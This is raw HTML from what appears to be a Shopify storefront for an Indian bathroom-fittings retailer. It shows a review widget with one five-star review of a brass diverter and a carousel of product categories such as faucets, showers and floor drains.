        <div class='jdgm-rev-widg' data-updated-at='2025-07-08T11:01:28Z' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0' data-image-url='https://cdn.shopify.com/s/files/1/0612/3965/6668/files/Plain-product_7dc7dbda-d2c7-4ee9-a6d7-0b0c3567996e.png?v=1751375401'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 5.00 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-rev-widg__summary-text'>Based on 1 review</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='1' data-percentage='100'>  <div class='jdgm-histogram__star' role='button' aria-label="100% (1) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 100%;'> </div> </div> <div class='jdgm-histogram__percentage'>100%</div> <div class='jdgm-histogram__frequency'>(1)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'>  <div class='jdgm-rev-widg__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='24ae79a4-0154-4dc8-b631-451c6f2897e7' data-review-language='' data-product-title='Single Lever 2-inlet High-Flow Diverter (Body only) - by Ruhe' data-product-url='/products/single-lever-2-inlet-hi-flow-diverter-body-only-by-ruhe' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > G </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2023-02-08 12:34:32 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Gulshan MK</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Brass material is good, I will buy again from you.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_widget' style="display: none;"></div>  </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
</div>
</section><section id="shopify-section-template--21429617459420__recommendations" class="shopify-section cc-product-recommendations"><link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/135/assets/product.aio.min.css?v=107352387702194164971768284549" media="print" onload="this.media='all'"><link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/135/assets/quick-add.aio.min.css?v=67308424130187197051768284554" media="print" onload="this.media='all'">
  <script src="//ruheindia.com/cdn/shop/t/135/assets/quick-add.aio.min.js?v=142921368705131277441768284554" defer="defer"></script>
  <script src="//ruheindia.com/cdn/shop/t/135/assets/variant-picker.aio.min.js?v=166250552529212103101768284577" defer="defer"></script>
  <script src="//ruheindia.com/cdn/shop/t/135/assets/product-form.aio.min.js?v=14889506450099963241768284541" defer="defer"></script>
  <script src="//ruheindia.com/cdn/shop/t/135/assets/custom-select.aio.min.js?v=21461807295380366051768284507" defer="defer"></script><product-recommendations class="section" data-url="/recommendations/products?section_id=template--21429617459420__recommendations&product_id=7959887151324&limit=8&intent=related" data-product-id="7959887151324"></product-recommendations>


</section><section id="shopify-section-template--21429617459420__collection-list" class="shopify-section cc-collection-list"><style data-shopify>
  .card__title{
    font-family:var(--body-font-family)!important;
    font-size:18px!important;
  }
  .card__collection--arrow{
    font-size:14px;
  }
  @media(max-width:768px){
    .card__title{
      font-size:14px!important;
    }
  }
  
</style>
<div class="section color-scheme--transparent"><div class="container">
      <div class="section__header items-center flex flex-row flex-wrap gap-x-theme" data-cc-animate><h2 class="h4 mb-0 flex-auto text-start">More Categories</h2></div>
    </div><carousel-slider class="carousel block" inactive>
      <div class="container relative">
        <div class="slider" id="slider-template--21429617459420__collection-list"><div class="container">
      <ul class="slider__grid grid grid-flow-col auto-cols-2 sm:auto-cols-3 md:auto-cols-4 gap-x-theme gap-y-10" role="list">
          <li class="slider__item" data-cc-animate data-cc-animate-delay="0.07s">
            <div class="card hover:grow-media relative flex flex-col card__collection card__collection--with-border">
  <div class="card__media relative card__media--circle">
    <a href="/collections/sanitaryware" aria-label="Sanitaryware" class="media block relative" tabindex="-1" style="padding-top: 100%;"><img
    
data-srcset="//ruheindia.com/cdn/shop/files/Sanitaryware_1.png?v=1714476736&width=400 320w, //ruheindia.com/cdn/shop/files/Sanitaryware_1.png?v=1714476736&width=575 460w, //ruheindia.com/cdn/shop/files/Sanitaryware_1.png?v=1714476736&width=750 600w, //ruheindia.com/cdn/shop/files/Sanitaryware_1.png?v=1714476736&width=875 700w, //ruheindia.com/cdn/shop/files/Sanitaryware_1.png?v=1714476736&width=1000 800w, //ruheindia.com/cdn/shop/files/Sanitaryware_1.png?v=1714476736&width=1125 900w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 1024px) calc((100vw - 112px) / 3), (min-width: 600px) calc((100vw - 88px) / 2), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Sanitaryware_1.png?v=1714476736&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201125.0%201125'%3E%3C/svg%3E"
    
      class="img-fit  no-js-hidden"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt=""
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Sanitaryware_1.png?v=1714476736&width=460"
        loading="lazy"
        
          class="img-fit "
        width="1125.0"
        height="1125"
        alt=""
      >
    </noscript>
</a>
  </div>
  <div class="card__info relative text-center">
    <p class="card__title h6 mb-2 last:mb-0"><a href="/collections/sanitaryware" class="card-link text-current">Sanitaryware</a></p><a href="/collections/sanitaryware" class="text-theme-text inline-flex card__collection--arrow">
        View collection
        <span class="has-ltr-icon flex items-center mis-2"><svg width="18" height="19" viewBox="0 0 17.99 18.62" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M4.77 9.31h7.81M8.86 5.17l4 4.14-4 4.14" fill="none" stroke="currentColor" stroke-width="1.25"/><ellipse cx="9" cy="9.31" rx="8.37" ry="8.69" fill="none" stroke="currentColor" stroke-width="1.25"/></svg></span>
      </a></div>
</div>

          </li>
          

          <li class="slider__item" data-cc-animate data-cc-animate-delay="0.14s">
            <div class="card hover:grow-media relative flex flex-col card__collection card__collection--with-border">
  <div class="card__media relative card__media--circle">
    <a href="/collections/kitchen-sinks" aria-label="Kitchen Sinks" class="media block relative" tabindex="-1" style="padding-top: 100%;"><img
    
data-srcset="//ruheindia.com/cdn/shop/files/Kitchen_Sinks_1_7001fa7c-d285-4d77-87e4-3dd42195a053.png?v=1714476301&width=400 320w, //ruheindia.com/cdn/shop/files/Kitchen_Sinks_1_7001fa7c-d285-4d77-87e4-3dd42195a053.png?v=1714476301&width=575 460w, //ruheindia.com/cdn/shop/files/Kitchen_Sinks_1_7001fa7c-d285-4d77-87e4-3dd42195a053.png?v=1714476301&width=750 600w, //ruheindia.com/cdn/shop/files/Kitchen_Sinks_1_7001fa7c-d285-4d77-87e4-3dd42195a053.png?v=1714476301&width=875 700w, //ruheindia.com/cdn/shop/files/Kitchen_Sinks_1_7001fa7c-d285-4d77-87e4-3dd42195a053.png?v=1714476301&width=1000 800w, //ruheindia.com/cdn/shop/files/Kitchen_Sinks_1_7001fa7c-d285-4d77-87e4-3dd42195a053.png?v=1714476301&width=1125 900w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 1024px) calc((100vw - 112px) / 3), (min-width: 600px) calc((100vw - 88px) / 2), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Kitchen_Sinks_1_7001fa7c-d285-4d77-87e4-3dd42195a053.png?v=1714476301&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201125.0%201125'%3E%3C/svg%3E"
    
      class="img-fit  no-js-hidden"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt=""
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Kitchen_Sinks_1_7001fa7c-d285-4d77-87e4-3dd42195a053.png?v=1714476301&width=460"
        loading="lazy"
        
          class="img-fit "
        width="1125.0"
        height="1125"
        alt=""
      >
    </noscript>
</a>
  </div>
  <div class="card__info relative text-center">
    <p class="card__title h6 mb-2 last:mb-0"><a href="/collections/kitchen-sinks" class="card-link text-current">Kitchen Sinks</a></p><a href="/collections/kitchen-sinks" class="text-theme-text inline-flex card__collection--arrow">
        View collection
        <span class="has-ltr-icon flex items-center mis-2"><svg width="18" height="19" viewBox="0 0 17.99 18.62" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M4.77 9.31h7.81M8.86 5.17l4 4.14-4 4.14" fill="none" stroke="currentColor" stroke-width="1.25"/><ellipse cx="9" cy="9.31" rx="8.37" ry="8.69" fill="none" stroke="currentColor" stroke-width="1.25"/></svg></span>
      </a></div>
</div>

          </li>
          

          <li class="slider__item" data-cc-animate data-cc-animate-delay="0.21s">
            <div class="card hover:grow-media relative flex flex-col card__collection card__collection--with-border">
  <div class="card__media relative card__media--circle">
    <a href="/collections/floor-drains" aria-label="Floor Drains" class="media block relative" tabindex="-1" style="padding-top: 100%;"><img
    
data-srcset="//ruheindia.com/cdn/shop/files/Floor_Drains_01989b81-058b-4705-8319-c155030b9caa.png?v=1714476355&width=400 320w, //ruheindia.com/cdn/shop/files/Floor_Drains_01989b81-058b-4705-8319-c155030b9caa.png?v=1714476355&width=575 460w, //ruheindia.com/cdn/shop/files/Floor_Drains_01989b81-058b-4705-8319-c155030b9caa.png?v=1714476355&width=750 600w, //ruheindia.com/cdn/shop/files/Floor_Drains_01989b81-058b-4705-8319-c155030b9caa.png?v=1714476355&width=875 700w, //ruheindia.com/cdn/shop/files/Floor_Drains_01989b81-058b-4705-8319-c155030b9caa.png?v=1714476355&width=1000 800w, //ruheindia.com/cdn/shop/files/Floor_Drains_01989b81-058b-4705-8319-c155030b9caa.png?v=1714476355&width=1125 900w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 1024px) calc((100vw - 112px) / 3), (min-width: 600px) calc((100vw - 88px) / 2), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Floor_Drains_01989b81-058b-4705-8319-c155030b9caa.png?v=1714476355&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201125.0%201125'%3E%3C/svg%3E"
    
      class="img-fit  no-js-hidden"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt=""
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Floor_Drains_01989b81-058b-4705-8319-c155030b9caa.png?v=1714476355&width=460"
        loading="lazy"
        
          class="img-fit "
        width="1125.0"
        height="1125"
        alt=""
      >
    </noscript>
</a>
  </div>
  <div class="card__info relative text-center">
    <p class="card__title h6 mb-2 last:mb-0"><a href="/collections/floor-drains" class="card-link text-current">Floor Drains</a></p><a href="/collections/floor-drains" class="text-theme-text inline-flex card__collection--arrow">
        View collection
        <span class="has-ltr-icon flex items-center mis-2"><svg width="18" height="19" viewBox="0 0 17.99 18.62" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M4.77 9.31h7.81M8.86 5.17l4 4.14-4 4.14" fill="none" stroke="currentColor" stroke-width="1.25"/><ellipse cx="9" cy="9.31" rx="8.37" ry="8.69" fill="none" stroke="currentColor" stroke-width="1.25"/></svg></span>
      </a></div>
</div>

          </li>
          

          <li class="slider__item" data-cc-animate data-cc-animate-delay="0.28s">
            <div class="card hover:grow-media relative flex flex-col card__collection card__collection--with-border">
  <div class="card__media relative card__media--circle">
    <a href="/collections/showers" aria-label="Showers" class="media block relative" tabindex="-1" style="padding-top: 100%;"><img
    
data-srcset="//ruheindia.com/cdn/shop/files/Showers_40e929c3-1b69-4c12-8060-f171e5abc018.png?v=1714476434&width=400 320w, //ruheindia.com/cdn/shop/files/Showers_40e929c3-1b69-4c12-8060-f171e5abc018.png?v=1714476434&width=575 460w, //ruheindia.com/cdn/shop/files/Showers_40e929c3-1b69-4c12-8060-f171e5abc018.png?v=1714476434&width=750 600w, //ruheindia.com/cdn/shop/files/Showers_40e929c3-1b69-4c12-8060-f171e5abc018.png?v=1714476434&width=875 700w, //ruheindia.com/cdn/shop/files/Showers_40e929c3-1b69-4c12-8060-f171e5abc018.png?v=1714476434&width=1000 800w, //ruheindia.com/cdn/shop/files/Showers_40e929c3-1b69-4c12-8060-f171e5abc018.png?v=1714476434&width=1125 900w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 1024px) calc((100vw - 112px) / 3), (min-width: 600px) calc((100vw - 88px) / 2), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Showers_40e929c3-1b69-4c12-8060-f171e5abc018.png?v=1714476434&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201125.0%201125'%3E%3C/svg%3E"
    
      class="img-fit  no-js-hidden"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt=""
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Showers_40e929c3-1b69-4c12-8060-f171e5abc018.png?v=1714476434&width=460"
        loading="lazy"
        
          class="img-fit "
        width="1125.0"
        height="1125"
        alt=""
      >
    </noscript>
</a>
  </div>
  <div class="card__info relative text-center">
    <p class="card__title h6 mb-2 last:mb-0"><a href="/collections/showers" class="card-link text-current">Showers</a></p><a href="/collections/showers" class="text-theme-text inline-flex card__collection--arrow">
        View collection
        <span class="has-ltr-icon flex items-center mis-2"><svg width="18" height="19" viewBox="0 0 17.99 18.62" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M4.77 9.31h7.81M8.86 5.17l4 4.14-4 4.14" fill="none" stroke="currentColor" stroke-width="1.25"/><ellipse cx="9" cy="9.31" rx="8.37" ry="8.69" fill="none" stroke="currentColor" stroke-width="1.25"/></svg></span>
      </a></div>
</div>

          </li>
          

          <li class="slider__item" data-cc-animate data-cc-animate-delay="0.35s">
            <div class="card hover:grow-media relative flex flex-col card__collection card__collection--with-border">
  <div class="card__media relative card__media--circle">
    <a href="/collections/shower-drain-channel" aria-label="Shower Drain Channels" class="media block relative" tabindex="-1" style="padding-top: 100%;"><img
    
data-srcset="//ruheindia.com/cdn/shop/files/Shower_Drain_Channel_c9e0869b-99c8-49b9-ad18-a8ea709f5839.png?v=1714476387&width=400 320w, //ruheindia.com/cdn/shop/files/Shower_Drain_Channel_c9e0869b-99c8-49b9-ad18-a8ea709f5839.png?v=1714476387&width=575 460w, //ruheindia.com/cdn/shop/files/Shower_Drain_Channel_c9e0869b-99c8-49b9-ad18-a8ea709f5839.png?v=1714476387&width=750 600w, //ruheindia.com/cdn/shop/files/Shower_Drain_Channel_c9e0869b-99c8-49b9-ad18-a8ea709f5839.png?v=1714476387&width=875 700w, //ruheindia.com/cdn/shop/files/Shower_Drain_Channel_c9e0869b-99c8-49b9-ad18-a8ea709f5839.png?v=1714476387&width=1000 800w, //ruheindia.com/cdn/shop/files/Shower_Drain_Channel_c9e0869b-99c8-49b9-ad18-a8ea709f5839.png?v=1714476387&width=1125 900w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 1024px) calc((100vw - 112px) / 3), (min-width: 600px) calc((100vw - 88px) / 2), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Shower_Drain_Channel_c9e0869b-99c8-49b9-ad18-a8ea709f5839.png?v=1714476387&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201125.0%201125'%3E%3C/svg%3E"
    
      class="img-fit  no-js-hidden"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt=""
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Shower_Drain_Channel_c9e0869b-99c8-49b9-ad18-a8ea709f5839.png?v=1714476387&width=460"
        loading="lazy"
        
          class="img-fit "
        width="1125.0"
        height="1125"
        alt=""
      >
    </noscript>
</a>
  </div>
  <div class="card__info relative text-center">
    <p class="card__title h6 mb-2 last:mb-0"><a href="/collections/shower-drain-channel" class="card-link text-current">Shower Drain Channels</a></p><a href="/collections/shower-drain-channel" class="text-theme-text inline-flex card__collection--arrow">
        View collection
        <span class="has-ltr-icon flex items-center mis-2"><svg width="18" height="19" viewBox="0 0 17.99 18.62" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M4.77 9.31h7.81M8.86 5.17l4 4.14-4 4.14" fill="none" stroke="currentColor" stroke-width="1.25"/><ellipse cx="9" cy="9.31" rx="8.37" ry="8.69" fill="none" stroke="currentColor" stroke-width="1.25"/></svg></span>
      </a></div>
</div>

          </li>
          

          <li class="slider__item" data-cc-animate data-cc-animate-delay="0.42s">
            <div class="card hover:grow-media relative flex flex-col card__collection card__collection--with-border">
  <div class="card__media relative card__media--circle">
    <a href="/collections/faucets" aria-label="Faucets" class="media block relative" tabindex="-1" style="padding-top: 100%;"><img
    
data-srcset="//ruheindia.com/cdn/shop/files/Faucets_2.png?v=1714476318&width=400 320w, //ruheindia.com/cdn/shop/files/Faucets_2.png?v=1714476318&width=575 460w, //ruheindia.com/cdn/shop/files/Faucets_2.png?v=1714476318&width=750 600w, //ruheindia.com/cdn/shop/files/Faucets_2.png?v=1714476318&width=875 700w, //ruheindia.com/cdn/shop/files/Faucets_2.png?v=1714476318&width=1000 800w, //ruheindia.com/cdn/shop/files/Faucets_2.png?v=1714476318&width=1125 900w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 1024px) calc((100vw - 112px) / 3), (min-width: 600px) calc((100vw - 88px) / 2), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Faucets_2.png?v=1714476318&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201125.0%201125'%3E%3C/svg%3E"
    
      class="img-fit  no-js-hidden"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt=""
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Faucets_2.png?v=1714476318&width=460"
        loading="lazy"
        
          class="img-fit "
        width="1125.0"
        height="1125"
        alt=""
      >
    </noscript>
</a>
  </div>
  <div class="card__info relative text-center">
    <p class="card__title h6 mb-2 last:mb-0"><a href="/collections/faucets" class="card-link text-current">Faucets</a></p><a href="/collections/faucets" class="text-theme-text inline-flex card__collection--arrow">
        View collection
        <span class="has-ltr-icon flex items-center mis-2"><svg width="18" height="19" viewBox="0 0 17.99 18.62" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M4.77 9.31h7.81M8.86 5.17l4 4.14-4 4.14" fill="none" stroke="currentColor" stroke-width="1.25"/><ellipse cx="9" cy="9.31" rx="8.37" ry="8.69" fill="none" stroke="currentColor" stroke-width="1.25"/></svg></span>
      </a></div>
</div>

          </li>
          

          <li class="slider__item" data-cc-animate data-cc-animate-delay="0.49s">
            <div class="card hover:grow-media relative flex flex-col card__collection card__collection--with-border">
  <div class="card__media relative card__media--circle">
    <a href="/collections/plumbing-fittings" aria-label="Plumbing Fittings" class="media block relative" tabindex="-1" style="padding-top: 100%;"><img
    
data-srcset="//ruheindia.com/cdn/shop/files/Allied_Items_34733199-89d4-4a86-a518-9c8bef825b8e.png?v=1714476418&width=400 320w, //ruheindia.com/cdn/shop/files/Allied_Items_34733199-89d4-4a86-a518-9c8bef825b8e.png?v=1714476418&width=575 460w, //ruheindia.com/cdn/shop/files/Allied_Items_34733199-89d4-4a86-a518-9c8bef825b8e.png?v=1714476418&width=750 600w, //ruheindia.com/cdn/shop/files/Allied_Items_34733199-89d4-4a86-a518-9c8bef825b8e.png?v=1714476418&width=875 700w, //ruheindia.com/cdn/shop/files/Allied_Items_34733199-89d4-4a86-a518-9c8bef825b8e.png?v=1714476418&width=1000 800w, //ruheindia.com/cdn/shop/files/Allied_Items_34733199-89d4-4a86-a518-9c8bef825b8e.png?v=1714476418&width=1125 900w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 1024px) calc((100vw - 112px) / 3), (min-width: 600px) calc((100vw - 88px) / 2), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Allied_Items_34733199-89d4-4a86-a518-9c8bef825b8e.png?v=1714476418&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201125.0%201125'%3E%3C/svg%3E"
    
      class="img-fit  no-js-hidden"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt=""
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Allied_Items_34733199-89d4-4a86-a518-9c8bef825b8e.png?v=1714476418&width=460"
        loading="lazy"
        
          class="img-fit "
        width="1125.0"
        height="1125"
        alt=""
      >
    </noscript>
</a>
  </div>
  <div class="card__info relative text-center">
    <p class="card__title h6 mb-2 last:mb-0"><a href="/collections/plumbing-fittings" class="card-link text-current">Plumbing Fittings</a></p><a href="/collections/plumbing-fittings" class="text-theme-text inline-flex card__collection--arrow">
        View collection
        <span class="has-ltr-icon flex items-center mis-2"><svg width="18" height="19" viewBox="0 0 17.99 18.62" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M4.77 9.31h7.81M8.86 5.17l4 4.14-4 4.14" fill="none" stroke="currentColor" stroke-width="1.25"/><ellipse cx="9" cy="9.31" rx="8.37" ry="8.69" fill="none" stroke="currentColor" stroke-width="1.25"/></svg></span>
      </a></div>
</div>

          </li>
          

          <li class="slider__item" data-cc-animate data-cc-animate-delay="0.56s">
            <div class="card hover:grow-media relative flex flex-col card__collection card__collection--with-border">
  <div class="card__media relative card__media--circle">
    <a href="/collections/bath-accessories" aria-label="Bath Accessories" class="media block relative" tabindex="-1" style="padding-top: 100%;"><img
    
data-srcset="//ruheindia.com/cdn/shop/files/Bath_Accessories_6a1f6b5f-3eab-454f-9c37-028ff0156719.png?v=1714476446&width=400 320w, //ruheindia.com/cdn/shop/files/Bath_Accessories_6a1f6b5f-3eab-454f-9c37-028ff0156719.png?v=1714476446&width=575 460w, //ruheindia.com/cdn/shop/files/Bath_Accessories_6a1f6b5f-3eab-454f-9c37-028ff0156719.png?v=1714476446&width=750 600w, //ruheindia.com/cdn/shop/files/Bath_Accessories_6a1f6b5f-3eab-454f-9c37-028ff0156719.png?v=1714476446&width=875 700w, //ruheindia.com/cdn/shop/files/Bath_Accessories_6a1f6b5f-3eab-454f-9c37-028ff0156719.png?v=1714476446&width=1000 800w, //ruheindia.com/cdn/shop/files/Bath_Accessories_6a1f6b5f-3eab-454f-9c37-028ff0156719.png?v=1714476446&width=1125 900w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 1024px) calc((100vw - 112px) / 3), (min-width: 600px) calc((100vw - 88px) / 2), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Bath_Accessories_6a1f6b5f-3eab-454f-9c37-028ff0156719.png?v=1714476446&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201125.0%201125'%3E%3C/svg%3E"
    
      class="img-fit  no-js-hidden"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt=""
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Bath_Accessories_6a1f6b5f-3eab-454f-9c37-028ff0156719.png?v=1714476446&width=460"
        loading="lazy"
        
          class="img-fit "
        width="1125.0"
        height="1125"
        alt=""
      >
    </noscript>
</a>
  </div>
  <div class="card__info relative text-center">
    <p class="card__title h6 mb-2 last:mb-0"><a href="/collections/bath-accessories" class="card-link text-current">Bath Accessories</a></p><a href="/collections/bath-accessories" class="text-theme-text inline-flex card__collection--arrow">
        View collection
        <span class="has-ltr-icon flex items-center mis-2"><svg width="18" height="19" viewBox="0 0 17.99 18.62" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M4.77 9.31h7.81M8.86 5.17l4 4.14-4 4.14" fill="none" stroke="currentColor" stroke-width="1.25"/><ellipse cx="9" cy="9.31" rx="8.37" ry="8.69" fill="none" stroke="currentColor" stroke-width="1.25"/></svg></span>
      </a></div>
</div>

          </li>
          

          <li class="slider__item" data-cc-animate data-cc-animate-delay="0.63s">
            <div class="card hover:grow-media relative flex flex-col card__collection card__collection--with-border">
  <div class="card__media relative card__media--circle">
    <a href="/collections/ptmt" aria-label="PTMT" class="media block relative" tabindex="-1" style="padding-top: 100%;"><img
    
data-srcset="//ruheindia.com/cdn/shop/files/PTMT_c587d1e6-3ae6-479c-8b2d-b9b6d3a046cb.png?v=1714476453&width=400 320w, //ruheindia.com/cdn/shop/files/PTMT_c587d1e6-3ae6-479c-8b2d-b9b6d3a046cb.png?v=1714476453&width=575 460w, //ruheindia.com/cdn/shop/files/PTMT_c587d1e6-3ae6-479c-8b2d-b9b6d3a046cb.png?v=1714476453&width=750 600w, //ruheindia.com/cdn/shop/files/PTMT_c587d1e6-3ae6-479c-8b2d-b9b6d3a046cb.png?v=1714476453&width=875 700w, //ruheindia.com/cdn/shop/files/PTMT_c587d1e6-3ae6-479c-8b2d-b9b6d3a046cb.png?v=1714476453&width=1000 800w, //ruheindia.com/cdn/shop/files/PTMT_c587d1e6-3ae6-479c-8b2d-b9b6d3a046cb.png?v=1714476453&width=1125 900w"
    
